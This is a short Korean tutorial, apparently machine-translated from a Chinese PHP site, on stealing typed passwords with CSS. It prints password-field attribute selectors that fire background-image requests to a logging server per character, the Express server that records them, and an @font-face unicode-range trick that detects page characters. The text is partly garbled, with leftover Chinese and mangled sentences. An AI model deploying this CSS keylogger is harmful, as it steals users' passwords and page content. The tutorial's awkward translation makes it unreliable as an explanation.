이 글에서는 주로 CSS에서 사용자 비밀번호를 기록하는 방법에 대한 관련 정보를 소개합니다. 간단한 CSS 코드는 Turing-complete 언어를 따르지도 않지만 일부 공격자에게는 도구가 될 수도 있습니다. 다음은 사용 방법에 대한 간략한 소개입니다. 기록할 CSS입니다. 그러나 이러한 CSS 스크립트는 타사 CSS 라이브러리에 표시되므로 타사 CSS 라이브러리를 사용할 때는 코드 보안을 보장하기 위해 주의해야 합니다. 코드 분석으로 바로 이동:

input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}위는 코드의 일부입니다. CSS 코드를 분석해 보겠습니다.
input[type="password"]是css选择器,作用是选择密码输入框, [value$="0"]은 일치하는 입력 값이 0으로 끝나는 것을 의미합니다. 그래서:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}위 코드의 의미는 비밀번호 상자에 0을 입력하면 http://localhost:3000/0 인터페이스를 요청하지만 브라우저는 사용자가 입력한 값을 입력하지 않는다는 것입니다. 기본적으로 value 속성에 저장되지만 React와 같은 일부 프레임워크는 이러한 값을 동기화합니다.
그래서 아래와 같은 스크립트를 사용하기만 하면 사용자가 입력한 데이터 정보를 저장할 수 있습니다.

서버측 코드를 살펴보겠습니다:
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));Express를 사용하여 서버를 생성하고 포트 3000을 수신합니다. http://localhost:3000/:key를 요청하는 한, 키 값을 출력할 수 있습니다. 입력된 값을 서버에 기록합니다. 따라서 모든 입력 값이 일치하고, 배경 이미지를 통해 준비된 인터페이스를 요청하면 사용자의 입력을 기록할 수 있습니다. 비슷한 방법으로 사용자 콘텐츠의 CSS 코드를 기록합니다. @font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}사용하는 CSS의 간단한 글꼴 라이브러리는 페이지에 a가 포함되어 있으면 http://localhost: 3000/을 요청합니다. a, 그러면 페이지에 a 문자가 포함되어 있음을 알 수 있습니다.
관련 권장사항:
PHP는 CSS 파일 공유에 웹사이트 사용자 비밀번호 저장을 구현합니다.
위 내용은 CSS는 코드 공유를 위해 사용자 비밀번호를 기록합니다.의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!